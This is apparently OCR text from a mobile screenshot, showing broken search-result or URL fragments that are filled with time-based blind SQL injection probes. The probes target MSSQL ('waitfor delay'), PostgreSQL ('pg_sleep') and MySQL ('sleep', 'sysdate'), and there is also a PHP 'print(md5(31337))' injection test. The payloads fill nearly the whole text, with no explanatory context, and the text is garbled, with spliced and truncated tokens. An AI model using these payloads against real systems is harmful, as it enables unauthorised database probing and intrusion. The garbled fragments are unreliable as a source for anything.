
'0:0:15' -- ulv20dhu') or 836=(select 836 from
pg_sleep(15))--; waitfor delay '0:0:15' -- ; waitfor
delay '0:0:15' --
0'xor(if(now()=sysdate(),sleep(15),0))xor'z;usg=aovv
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&amphzle6idd'eyzck7om'; waitfor delay
'0:0:15' -- ; waitfor delay '0:0:15' -- k2dpjmol' or
627=if(now()=sysdate(),sleep(15),0); waitfor delay
'0:0:15' -- tdjy1icx') or
693='.print(md5(31337)).';usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&amphzle6idd'; waitfor delay '0:0:15' --
0"xor(if(now()=(select 198766*667891 from
dual);usg=aovvaw2r-
nflj_pools9hasmneef0"xor(if(now()=sysdate(),slee
•
banflix&amphzle6idd'eyzck7om'; waitfor delay
'0:0:15' -- -1 waitfor delay '0:0:15' -- ; waitfor delay
'0:0:15' -- ; waitfor delay '0:0:15' -- gimsyntw') or
299=(select 299 from pg_sleep(15))-
-;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&amphzle6idd'eyzck7om'fjdgpvcz'; waitfor